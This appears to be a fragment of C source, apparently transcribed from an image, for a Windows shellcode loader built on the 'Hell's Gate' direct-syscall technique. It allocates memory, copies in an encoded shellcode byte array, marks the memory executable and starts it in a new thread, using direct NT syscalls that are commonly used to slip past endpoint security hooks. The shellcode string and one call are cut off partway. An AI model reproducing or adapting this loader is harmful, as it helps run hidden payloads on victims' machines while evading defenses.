 BOOL Payload(PVX_TABLE pVxTable) {
NTSTATUS status = 0x00000000;
char shellcode[] = "\x81\x35\xfe\x99\x8d\x95\xb5\x7d\x7d\x7d\x3c\x2c\x3c\x2d\x2f\x2c\x2b\x35\x4c\
// Allocate memory for the shellcode
PVOID lpAddress = NULL;
SIZE_T sDataSize = sizeof(shellcode);
HellsGate(pVxTable->NtAllocateVirtualMemory.wSystemCall);
status = HellDescent((HANDLE)-1, &lpAddress, 0, &sDataSize, MEM_COMMIT, PAGE_READWRITE);
// Write Memory
VxMoveMemory(lpAddress, shellcode, sizeof(shellcode));
// Change page permissions
ULONG ulOldProtect = 0;
HellsGate(pVxTable->NtProtectVirtualMemory.wSystemCall);
status = HellDescent((HANDLE)-1, &lpAddress, &sDataSize, PAGE_EXECUTE_READ, &ulOldProtect);
// Create thread
HANDLE hHostThread = INVALID_HANDLE_VALUE;
HellsGate(pVxTable->NtCreateThreadEx.wSystemCall);
status = HellDescent(&hHostThread, 0x1FFFFF, NULL, (HANDLE)-1, (LPTHREAD_START_ROUTINE)lpAddress,
// Wait for 1 seconds
LARGE_INTEGER Timeout;
Timeout.QuadPart = -10000000;
HellsGate(pVxTable->NtWaitForSingleObject.wSystemCall);
status = HellDescent(hHostThread, FALSE, &Timeout);
return TRUE;